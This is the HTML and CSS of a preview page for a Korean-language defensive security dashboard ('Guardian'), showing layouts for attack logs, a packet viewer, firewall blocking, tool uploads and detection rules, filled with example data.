
==== docs/preview/index.html @ cc126b45 "Reorganize repository: src/ for the program, docs/ for guides Only README.md, setup.py and uninstall" ====
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>보안 정책 자동화 대시보드</title>
<style>
/* Streamlit 기본 테마(라이트/다크 자동)를 따라 한 스타일 */
:root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2);--primary:#ff4b4b;
 --ok-bg:rgba(33,195,84,.1);--ok:#177233;--info-bg:rgba(28,131,225,.1);--info:#004280;
 --warn-bg:rgba(255,227,18,.1);--warn:#926c05;--err-bg:rgba(255,43,43,.09);--err:#7d353b;--up:#09ab3b;--down:#ff2b2b;--chart:#1c83e1}
@media (prefers-color-scheme: dark){:root{--bg:#0e1117;--bg2:#262730;--text:#fafafa;--mute:rgba(250,250,250,.6);--line:rgba(250,250,250,.2);
 --ok-bg:rgba(61,213,109,.2);--ok:#dffde9;--info-bg:rgba(61,157,243,.2);--info:#c7ebff;
 --warn-bg:rgba(255,227,18,.2);--warn:#ffffc2;--err-bg:rgba(255,108,108,.2);--err:#ffdede;--up:#09ab3b;--down:#ff4b4b;--chart:#3d9df3}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 "Source Sans Pro","Malgun Gothic","Noto Sans KR",sans-serif}
.page{padding:1.25rem 3rem 4rem;flex:1;min-width:0}
@media (max-width:800px){.page{padding:1rem 1rem 3rem}}
h1{font-size:1.25rem;font-weight:600;margin:0 0 .25rem;color:var(--mute)}
h2{font-size:1.6rem;font-weight:600;margin:.5rem 0 .5rem;padding:.25rem 0}
h3{font-size:1.5rem;font-weight:600;margin:1.2rem 0 .5rem}
p{margin:0 0 1rem}
.caption{color:var(--mute);font-size:14px}
.conn{margin-left:.6rem;font-size:13px;padding:1px 8px;border-radius:99px;background:var(--bg2)}
.conn.ok{color:var(--up)}.conn.bad{color:var(--down)}
hr{border:0;border-top:1px solid var(--line);margin:2rem 0}
code{background:var(--bg2);padding:.1em .4em;border-radius:.25rem;font-size:.85em}
/* metric */
.metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem}
.metric .label{font-size:14px;color:var(--text)}
.metric .value{font-size:2.25rem;line-height:1.3}
.metric .delta{font-size:14px}
.metric .delta.up{color:var(--up)}.metric .delta.down{color:var(--down)}.metric .delta.flat{color:var(--mute)}
/* dataframe */
.df{border:1px solid var(--line);border-radius:.5rem;overflow:auto;max-height:420px;margin-bottom:1rem}
.df table{width:100%;border-collapse:collapse;font-size:14px}
.df th{position:sticky;top:0;background:var(--bg2);text-align:left;font-weight:400;color:var(--mute)}
.df th,.df td{padding:.4rem .75rem;border-bottom:1px solid var(--line);white-space:nowrap}
.df td.wrap{white-space:normal;min-width:220px}
.sev-Critical,.sev-High{color:var(--down);font-weight:600}.sev-Medium{color:var(--warn)}.sev-Low{color:var(--info)}
/* widgets */
.lbl{display:block;font-size:14px;margin:.5rem 0 .25rem}
.txt,select{width:100%;max-width:520px;background:var(--bg2);color:var(--text);border:1px solid transparent;border-radius:.5rem;padding:.5rem .75rem;font:inherit}
select{width:auto}
.txt:focus,select:focus{outline:0;border-color:var(--primary)}
.btn{display:inline-block;margin:.75rem 0;background:var(--bg);color:var(--text);border:1px solid var(--line);border-radius:.5rem;padding:.35rem .9rem;font:inherit;cursor:pointer}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.btn.primary{background:var(--primary);border-color:var(--primary);color:#fff}
.btn.sm{margin:0;padding:.1rem .6rem;font-size:14px}
.field-row{margin-bottom:.75rem}
.alert{border-radius:.5rem;padding:1rem;margin:.5rem 0 1rem}
.alert.success{background:var(--ok-bg);color:var(--ok)}.alert.info{background:var(--info-bg);color:var(--info)}
.alert.warning{background:var(--warn-bg);color:var(--warn)}.alert.error{background:var(--err-bg);color:var(--err)}
.expander{border:1px solid var(--line);border-radius:.5rem;margin-bottom:1rem}
.expander>summary{padding:.75rem 1rem;cursor:pointer}
.expander>div,.expander>pre{padding:0 1rem 1rem}
.plugin{border:1px solid var(--line);border-radius:.5rem;padding:1rem;margin-bottom:1rem}
.plugin h4{margin:0 0 .25rem;font-size:1.1rem;font-weight:600}
.plugin .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end}
.plugin .row label{font-size:14px}
.plugin .row .txt{display:block;width:180px}
.tag{font-size:12px;font-weight:400;padding:1px 8px;border-radius:99px;background:var(--bg2);color:var(--mute);margin-left:.4rem}
pre{background:var(--bg2);padding:1rem;border-radius:.5rem;max-height:280px;overflow:auto;font:13px/1.45 "Source Code Pro",Consolas,monospace;white-space:pre-wrap;margin:.75rem 0 0}
#login{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:5}
#login[hidden]{display:none}
#loginForm{width:min(420px,92vw)}
[hidden]{display:none!important}
#blockForm .btn{display:block}
.dur{display:flex;gap:1rem;flex-wrap:wrap;align-items:center;margin-bottom:.25rem}
.dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.dur .num{width:90px}
.dur .chk{margin-left:.5rem}
.dur.off label:not(.chk){opacity:.4}
.note-edit{display:flex;gap:.4rem;align-items:center}
.note-edit .txt{width:200px;padding:.15rem .5rem;font-size:14px}
.tagline{white-space:normal!important;min-width:180px}
.ruleform{padding:0 1rem 1rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:.6rem 1rem}
.ruleform label{font-size:14px;display:block}
.ruleform .txt{margin-top:.25rem}
.ruleform .chk{align-self:end}
.ruleform .btn{align-self:end;justify-self:start}
.perr{background:var(--err-bg);color:var(--err);border-radius:.5rem;padding:.5rem 1rem;margin:.3rem 0;font-size:14px}
.plugin>summary{cursor:pointer;list-style:none;font-size:1.1rem}
.plugin>summary::-webkit-details-marker{display:none}
.plugin>summary::before{content:"▸";display:inline-block;width:1.2em;color:var(--mute)}
.plugin[open]>summary::before{content:"▾"}
.plugin[open]>summary{margin-bottom:.5rem}
.tag.live{color:var(--up)}
.subh{margin:1rem 0 .4rem;font-size:1rem;font-weight:600}
.rulebar{display:flex;gap:.6rem;flex-wrap:wrap;align-items:center;margin:.25rem 0 .75rem}
.rulebar .txt{flex:1 1 280px;max-width:420px}
dialog{border:1px solid var(--line);border-radius:.75rem;background:var(--bg);color:var(--text);padding:1.25rem 1.5rem;width:min(560px,92vw)}
dialog::backdrop{background:rgba(0,0,0,.45)}
dialog h3{margin:0 0 .75rem}
#delBody{display:grid;grid-template-columns:7rem 1fr;gap:.35rem .75rem;margin:0 0 .75rem;font-size:14px}
#delBody dt{color:var(--mute)}#delBody dd{margin:0;word-break:break-word}
.dlgbtns{display:flex;gap:.5rem;justify-content:flex-end}
#ruleTypeDialog .dlgbtns{justify-content:stretch}
#ruleTypeDialog .dlgbtns .btn{flex:1;padding:1rem .75rem;line-height:1.5}
#ruleTypeDialog .dlgbtns .btn:last-child{flex:0}
.sortbox{display:flex;align-items:center;gap:.4rem;font-size:14px}
#ruleRev.on{background:var(--primary);border-color:var(--primary);color:#fff}
.filterbox{margin-bottom:.75rem}
.filterbox>summary{font-size:14px;padding:.45rem 1rem}
.filters{display:flex;gap:.6rem;flex-wrap:wrap;padding:0 1rem 1rem}
.acts{white-space:nowrap}
.editgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:.6rem 1rem;margin-bottom:.75rem;max-height:60vh;overflow:auto;padding-right:.25rem}
.editgrid label{font-size:14px;display:block}
.editgrid .wide{grid-column:1/-1}
.editgrid .txt,.editgrid select{margin-top:.25rem;width:100%;max-width:none}
.editgrid input[type=checkbox]{margin-right:.4rem}
.idline{color:var(--mute);font-size:13px}
#editDialog{width:min(640px,94vw)}
.ruleform .wide{grid-column:1/-1}
.switch{display:inline-flex;align-items:center;gap:.6rem;cursor:pointer;font-size:14px}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .slider{position:relative;width:44px;height:24px;border-radius:99px;background:var(--line);transition:background .15s;flex:none}
.switch .slider::after{content:"";position:absolute;top:3px;left:3px;width:18px;height:18px;border-radius:50%;background:#fff;transition:transform .15s}
.switch input:checked+.slider{background:var(--primary)}
.switch input:checked+.slider::after{transform:translateX(20px)}
.switch input:focus-visible+.slider{outline:2px solid var(--primary);outline-offset:2px}
.blockctl .blockdur{margin-top:.6rem}
.blockctl .dur{margin-top:.25rem}
.blockctl .dur .num{width:84px;margin:0}
.blockctl .switch{display:inline-flex}
.blockctl .dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.ruleform .txt,.ruleform select{display:block;margin-top:.25rem;width:100%;max-width:none}
.ruleform .num{width:100%}
.ruleform select,.editgrid select{height:40px}
.metric .delta .switch{margin-top:.25rem}
#evDialog{width:min(720px,94vw)}
#evBody{max-height:62vh;overflow:auto;padding-right:.25rem;margin-bottom:.75rem}
.evsec h4{margin:.9rem 0 .2rem;font-size:1rem;font-weight:600}
.evsec ul{margin:0;padding-left:1.2rem;font-size:14px}
.evsec li{margin:.15rem 0}
.evdl{display:grid;grid-template-columns:9rem 1fr;gap:.3rem .75rem;margin:0;font-size:13px}
.evdl dt{color:var(--mute)}.evdl dd{margin:0;word-break:break-word}
label.inline{display:inline-flex;align-items:center;gap:.4rem;font-size:14px}
#pkRows tr.icmp td{background:var(--info-bg)}
#pkRows tr.arp td{background:var(--warn-bg)}
#pkRows tr.out td:nth-child(3){color:var(--mute)}
#pkRows td:nth-child(8){white-space:normal;min-width:240px}
#pkRows td{font-family:"Source Code Pro",Consolas,monospace;font-size:13px}
/* 왼쪽 메뉴: 화면을 메뉴별로 나눠 한 화면에 한 가지만 보여줌 (스크롤 줄이기) */
.layout{display:flex;align-items:flex-start;min-height:100vh}
.sidebar{position:sticky;top:0;align-self:flex-start;width:220px;flex:none;height:100vh;overflow:auto;background:var(--bg2);padding:1.25rem .75rem;display:flex;flex-direction:column;gap:.15rem}
.brand{font-size:1.15rem;font-weight:700;padding:.25rem .75rem 1rem}
.navitem{display:flex;align-items:center;gap:.65rem;padding:.55rem .75rem;border-radius:.5rem;color:var(--text);text-decoration:none;font-size:15px}
.navitem:hover{background:var(--line)}
.navitem.active{background:var(--bg);font-weight:600;box-shadow:inset 3px 0 0 var(--primary)}
.navitem .ico{width:1.4rem;text-align:center}
.sidefoot{margin-top:auto;padding:.75rem .25rem 0;display:flex;flex-direction:column;gap:.35rem;align-items:flex-start}
.sidefoot .conn{margin:0;background:var(--bg);word-break:break-word}
.sidefoot .btn{margin:0}
#modeBadge{font-weight:600}
#modeBadge.real{color:var(--down)}
.navbadge{margin-left:auto;background:var(--down);color:#fff;border-radius:99px;padding:0 .45rem;font-size:12px;font-weight:600}
@media (max-width:800px){
  .layout{flex-direction:column;align-items:stretch}
  .layout{width:100%;min-width:0}
  .sidebar{position:static;width:100%;min-width:0;height:auto;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;padding:.5rem;gap:.25rem}
  .navitem,.sidefoot{flex:none}
  .page{width:100%}
  .brand{display:none}
  .sidefoot{margin:0;flex-direction:row;align-items:center;padding:0 .25rem;white-space:nowrap}
  #lastOk,#soundBtn,#logoutBtn{display:none}
  .navitem{white-space:nowrap}
}
/* 도구 카드 (사진의 플러그인 목록처럼 격자 + 이름 밑 #태그) */
.cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1rem;margin-bottom:1rem}
.pcard{background:var(--bg2);border-radius:.6rem;padding:1rem 1.2rem;display:flex;flex-direction:column;gap:.35rem;min-height:130px}
.pc-head{display:flex;align-items:center;gap:.5rem}
.pc-title{flex:1;min-width:0;font-size:1.05rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.pc-acts{display:flex;align-items:center;gap:.5rem;flex:none}
.iconbtn{background:transparent;border:0;color:var(--mute);font-size:18px;line-height:1;cursor:pointer;padding:.2rem .3rem;border-radius:.4rem}
.iconbtn:hover{color:var(--primary);background:var(--line)}
.pc-desc{margin:0;font-size:14px;color:var(--text);flex:1}
.pc-foot{display:flex;gap:.4rem;flex-wrap:wrap;align-items:center}
.pc-foot .tag{margin:0;background:var(--bg)}
a.btn{text-decoration:none}
.pcard.off{opacity:.6}
.pcard.sev-critical{box-shadow:inset 3px 0 0 var(--down)}
.pcard.sev-warning{box-shadow:inset 3px 0 0 var(--warn)}
.pcard.sev-info{box-shadow:inset 3px 0 0 var(--info)}
.pc-cond{margin:0}
.pc-foot .sev-Critical,.pc-foot .sev-Medium,.pc-foot .sev-Low{font-weight:600}
.ptags{display:flex;gap:.35rem;flex-wrap:wrap;margin:0 0 .5rem}
.pcard .ptags{margin:0}
.ptag{font-size:12px;padding:0 .6rem;border-radius:99px;border:1px solid var(--line);background:var(--bg);color:var(--mute);cursor:pointer;font:inherit;font-size:12px;line-height:1.7}
.ptag:hover,.ptag.on{border-color:var(--primary);color:var(--primary)}
.ptag.on{background:var(--err-bg)}
span.ptag{cursor:default}
#pluginDialog{width:min(640px,94vw)}
#pluginDialog .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end;margin-bottom:.5rem}
#pluginDialog .row label{font-size:14px}
#pluginDialog .row .txt{display:block;width:180px}
#pluginDialog .row .btn{margin:0}
#pdOut{margin-bottom:.75rem}
/* 도구 결과 화면 표시 (@gui) */
.gmetrics{grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.75rem;margin-bottom:1rem}
.gcard{border:1px solid var(--line);border-radius:.5rem;padding:.5rem .75rem}
.gcard .value{font-size:1.6rem}
.gmeter{height:8px;background:var(--bg2);border-radius:4px;overflow:hidden;margin-top:.25rem}
.gmeter .fill{height:100%;background:var(--chart)}
.gmeter .fill.hot{background:var(--down)}
.gwide h4{margin:.25rem 0 .4rem;font-size:15px;font-weight:600}
.gwide{margin-bottom:1rem}
.gchart{height:90px}
.stale{opacity:.45}
.tag.sim{color:var(--warn);background:var(--warn-bg)}
textarea.txt.desc{resize:none;overflow:hidden;line-height:1.45;font:inherit;white-space:pre-wrap;overflow-wrap:anywhere}
.tag.memo{color:var(--text);border:1px solid var(--line,rgba(128,128,128,.35));white-space:nowrap;max-width:16em;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle;line-height:1.4}
.linkbtn{background:none;border:0;padding:0;color:inherit;font:inherit;text-decoration:underline dotted;cursor:pointer}
.linkbtn:hover{color:var(--primary)}
.field-row .rulebar{margin:0}
#toasts{position:fixed;right:1rem;bottom:1rem;display:flex;flex-direction:column;gap:.5rem;z-index:4;max-width:min(380px,90vw)}
.toast{background:var(--bg);color:var(--text);border:1px solid var(--line);border-left:4px solid var(--warn);border-radius:.5rem;padding:.6rem .9rem;font-size:14px;cursor:pointer;box-shadow:0 4px 16px rgba(0,0,0,.25);text-align:left;font-family:inherit}
.toast.critical{border-left-color:var(--down)}
#tlDialog{width:min(680px,94vw)}
#tlBody{max-height:60vh;overflow:auto;margin-bottom:.75rem}
.timeline{list-style:none;margin:0;padding:0 0 0 .9rem;border-left:2px solid var(--line)}
.timeline li{position:relative;padding:.3rem 0 .5rem .5rem;font-size:14px}
.timeline li::before{content:"";position:absolute;left:-1.25rem;top:.65rem;width:10px;height:10px;border-radius:50%;background:var(--mute);border:2px solid var(--bg)}
.timeline li.critical::before{background:var(--down)}
.timeline li.warning::before{background:var(--warn)}
.timeline li.admin{color:var(--mute)}
.timeline time{display:block;color:var(--mute);font-size:12px}
.checks{list-style:none;margin:0 0 1rem;padding:0;font-size:15px}
.checks li{padding:.15rem 0}
.tchart{display:flex;align-items:flex-end;height:130px;gap:2px;border-bottom:1px solid var(--line)}
.tcol{flex:1;height:100%;display:flex;align-items:flex-end;min-width:0}
.tcol:hover{background:var(--bg2)}
.tbar{width:100%;background:var(--chart);border-radius:4px 4px 0 0}
.taxis{display:flex;justify-content:space-between;font-size:12px;color:var(--mute);margin:.2rem 0 .75rem}
.chartrow{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1rem 2rem}
.hbar{display:grid;grid-template-columns:minmax(90px,150px) 1fr 2.5rem;gap:.5rem;align-items:center;font-size:14px;padding:.15rem 0}
.hbar .nm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hbar .track{height:10px}
.hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
.hbar .val{text-align:right;color:var(--mute)}
@media print{
  :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
  .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
  .page{padding:0}
  .print-full{max-height:none;overflow:visible}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}

</style>
</head>
<body>
<div style="background:#ff4b4b;color:#fff;text-align:center;padding:4px;font-size:13px">미리보기 (예시 데이터 · 서버에 연결되지 않음 · 새로고침하면 처음 상태)</div>
<div id="login" hidden>
  <form id="loginForm">
    <h2>🔐 로그인</h2>
    <p>보안 서버에서 <code>python3 dashboard/server.py</code> 를 실행할 때 출력된 <b>토큰</b>을 입력하세요.</p>
    <input id="tokenInput" type="password" placeholder="토큰" autocomplete="off">
    <button class="btn">접속</button>
    <div id="loginErr" class="alert error" hidden></div>
  </form>
</div>

<div class="layout">
<nav class="sidebar" id="sidebar" aria-label="메뉴">
  <div class="brand">🛡️ Guardian</div>
  <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
  <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
  <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
  <a class="navitem" href="#tools" data-view="tools"><span class="ico">🧰</span><span>도구</span></a>
  <a class="navitem" href="#rules" data-view="rules"><span class="ico">🧪</span><span>탐지 규칙</span></a>
  <a class="navitem" href="#report" data-view="report"><span class="ico">📄</span><span>점검·보고서</span></a>
  <div class="sidefoot">
    <span id="modeBadge" class="conn"></span>
    <span id="conn" class="conn">연결 중…</span>
    <span id="lastOk" class="caption"></span>
    <button class="btn sm" id="soundBtn" type="button" title="모든 알림 소리를 한꺼번에 켜고 끔 (규칙별 설정은 탐지 규칙의 ⚙ 에서)">🔕 소리 끔</button>
    <button class="btn sm" id="logoutBtn" type="button">로그아웃</button>
  </div>
</nav>

<main class="page">
  <h1>🛡️ 보안 정책 자동화 대시보드</h1>
  <div id="downBanner" class="alert error" role="alert" hidden></div>

<section class="view" data-view="overview">
  <h2>📊 시스템 보안 상태 지표</h2>
  <div class="metrics" id="metrics"></div>
  <hr>

  <h2>🚨 실시간 공격 탐지 로그</h2>
  <div class="field-row">
    <div class="rulebar">
      <label class="sortbox">이벤트 유형 <select id="typeFilter"><option value="">전체</option></select></label>
      <select id="evSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <input id="evIp" class="txt" type="search" placeholder="🔍 IP·상세 검색" autocomplete="off">
      <button class="btn sm" id="evCsv" type="button">⬇ CSV 받기</button>
    </div>
  </div>
  <div class="df"><table>
    <thead><tr><th>시간</th><th>출발지 IP</th><th>대상</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th><th>분석</th></tr></thead>
    <tbody id="eventRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="packets" hidden>
  <h2>🔍 패킷 보기 (실시간)</h2>
  <p>서버를 지나가는 패킷의 헤더 요약을 와이어샤크처럼 보여줍니다 (내용은 저장하지 않음). 핑은 요청과 응답이 둘 다 보입니다.
    PCAP 으로 받으면 헤더까지만 들어 있어 Wireshark 에 "Packet size limited during capture" 로 표시되는 것이 정상입니다.</p>
  <div class="rulebar">
    <select id="pkProto"><option value="">프로토콜: 전체</option><option value="ICMP">ICMP (핑)</option><option value="TCP">TCP</option>
      <option value="UDP">UDP</option><option value="ARP">ARP</option></select>
    <input id="pkIp" class="txt" type="search" placeholder="🔍 IP 검색 (앞부분만 써도 됨, 예: 192.168.56.2)" autocomplete="off">
    <label class="inline" title="SSH 공격을 볼 때는 끄세요"><input id="pkHide" type="checkbox"> 대시보드·SSH 통신 숨기기</label>
    <button class="btn sm" id="pkPause" type="button">⏸ 일시정지</button>
    <button class="btn sm" id="pkClear" type="button">🧹 화면 지우기</button>
    <button class="btn sm" id="pkPcap" type="button" title="지금 조건(프로토콜·IP·숨기기)에 맞는 기록을 Wireshark 로 열 수 있는 .pcap 파일로 받습니다">💾 PCAP 저장 (Wireshark)</button>
    <span class="caption" id="pkCount"></span>
  </div>
  <div id="pkNotice"></div>
  <div class="df"><table>
    <thead><tr><th>번호</th><th>시간</th><th>방향</th><th>출발지</th><th>도착지</th><th>프로토콜</th><th>길이</th><th>정보</th></tr></thead>
    <tbody id="pkRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="policy" hidden>
  <h2>⚙️ 보안 정책 제어</h2>
  <p>탐지된 위협에 대해 Guardian 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
  <form id="blockForm">
    <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
    <input id="blockTarget" class="txt" required>
    <span class="lbl">차단 기간 (직접 지정)</span>
    <div class="dur" id="durBox">
      <label><input id="durDay" class="txt num" type="number" min="0" max="3650" value="0"> 일</label>
      <label><input id="durHour" class="txt num" type="number" min="0" max="23" value="0"> 시간</label>
      <label><input id="durMin" class="txt num" type="number" min="0" max="59" value="5"> 분</label>
      <label class="chk"><input id="blockPerm" type="checkbox"> 영구 차단 (직접 해제할 때까지)</label>
    </div>
    <label class="lbl" for="blockNote">메모 (선택, 200자까지)</label>
    <input id="blockNote" class="txt" maxlength="200" placeholder="예: 시연 중 포트스캔 공격자">
    <button class="btn">🚨 방화벽 차단 정책 적용</button>
  </form>
  <div id="blockMsg"></div>

  <h3>현재 차단 목록</h3>
  <div id="blockedNote"></div>
  <div class="df"><table>
    <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
    <tbody id="blockedRows"></tbody>
  </table></div>
  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>gunblock</code> 을 실행하세요.
    토큰이 새더라도 방어를 한 번에 풀 수 없도록 대시보드에는 이 기능을 넣지 않았습니다.</p>

  <h3>📒 IP별 공격 기록</h3>
  <p class="caption">같은 IP 의 알림은 30초 동안 한 번만 기록되므로, 횟수는 "탐지된 알림 수" 입니다.</p>
  <div class="df"><table>
    <thead><tr><th>IP / MAC</th><th>탐지 횟수</th><th>방화벽 차단</th><th>이유별 횟수</th><th>처음</th><th>마지막</th><th>메모</th></tr></thead>
    <tbody id="historyRows"></tbody>
  </table></div>

  <h3>🤝 화이트리스트 <span class="caption">— 자동 차단하지 않는 주소 (탐지·알림은 됩니다). 🔒 는 서버 자신의 주소라 뺄 수 없습니다</span></h3>
  <form id="whitelistForm" class="rulebar">
    <input id="wlTarget" class="txt" required placeholder="추가할 IP 또는 mac:aa:bb:cc:dd:ee:ff" autocomplete="off">
    <button class="btn sm">➕ 추가</button>
  </form>
  <div id="whitelistMsg"></div>
  <div id="whitelistBox"></div>

  <details class="expander" id="auditBox"><summary>📝 감사 기록 (누가 언제 무엇을 조작했나)</summary>
    <div><div class="df"><table>
      <thead><tr><th>시간</th><th>접속 IP</th><th>작업</th><th>내용</th><th>결과</th></tr></thead>
      <tbody id="auditRows"></tbody>
    </table></div></div>
  </details>
</section>

<section class="view" data-view="tools" hidden>
  <h2>🧰 도구</h2>
  <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 Guardian 이 주기적으로 자동 실행).
    <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
  <div class="rulebar">
    <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
    <span class="caption" id="toolCount"></span>
  </div>
  <div class="ptags" id="toolTags"></div>
  <div id="pluginErrors"></div>
  <div id="pluginList" class="cards"></div>
  <details class="expander" id="upBox"><summary>📤 도구 올리기 (승인 대기)</summary>
    <div>
      <p>도구는 여기서 <b>올리기</b>로만 추가합니다. 스크립트를 올려도 <b>바로 실행되지 않습니다</b>. 파일은 '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인해야 위 카드 목록에 나타납니다. 대시보드에는 승인 버튼이 없습니다 (토큰이 새어도 올리는 것만으로는 실행되지 않게 하려는 장치).</p>
      <p class="caption">올릴 파일: <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>) 를 함께 선택하세요 (한 번에 6개, 파일당 64KB 까지). 어떻게 구성해야 하는지는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_tool.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="upFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="upSend" type="button">⬆ 올리기</button>
      </div>
      <div id="upMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="upList"></div>
    </div>
  </details>
</section>

<section class="view" data-view="rules" hidden>
  <h2>🧪 탐지 규칙</h2>
  <p>Guardian 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
    파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
    <b>🔥 방화벽 방식</b>(Guardian 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
  <div id="ruleErrors"></div>
  <div id="ruleNotice"></div>
  <div class="rulebar">
    <input id="ruleSearch" class="txt" type="search" placeholder="🔍 규칙 이름 또는 ID 검색 (예: 포트, port_scan)" autocomplete="off">
    <label class="sortbox">정렬
      <select id="ruleSort"><option value="sev" selected>위험도순 (높은 것 먼저)</option><option value="name">글자순 (가나다)</option>
        <option value="block">차단 여부 (차단 먼저)</option><option value="state">상태 (켜짐 먼저)</option></select>
